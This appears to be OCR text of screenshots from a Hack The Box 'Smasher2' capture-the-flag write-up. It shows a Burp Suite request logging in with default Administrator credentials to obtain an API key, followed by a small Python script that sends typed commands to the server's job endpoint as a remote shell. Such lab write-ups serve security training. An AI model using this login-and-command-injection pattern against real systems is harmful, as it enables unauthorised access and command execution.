 1
...
Send Cancel < >
Target: http://wonderfulsessionmanager.smasher2.htb
Request
Raw Params Headers Hex
1 POST /auth HTTP/1.1
2 Host: wonderfulsessionmanager.smasher2.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://wonderfulsessionmanager.smasher2.htb/login
8 Content-Type: application/json
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 80
11 Connection: close
12 Cookie: session=
13
14 {
"action":"auth",
"data":{
"username":"Administrator",
"password":"Administrator"
}
}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Jul 2020 06:59:12 GMT
3 Server: Werkzeug/0.14.1 Python/2.7.15rc1
4 Content-Type: application/json
5 Content-Length: 166
6 Vary: Cookie
7 Connection: close
8
9 {
"authenticated":true,
"result":{
"creation_date":1594882752,
"endpoint":"/api/<api_key>/job",
"key":"fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8"
}
打开(O)
*cmd.py
/home/dayu/桌面/dayuSmasher2
保存(S)
1 #!/usr/bin/python3
2 from requests import post
3
4 cookies =
5
6 while True:
7 cmd = input("cmd: ")
8 req = post("http://wonderfulsessionmanager.smasher2.htb/api/-
fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job", json={"schedule":cmd},
cookies=cookies)
9 response = req.text
10 print(response)
大余安全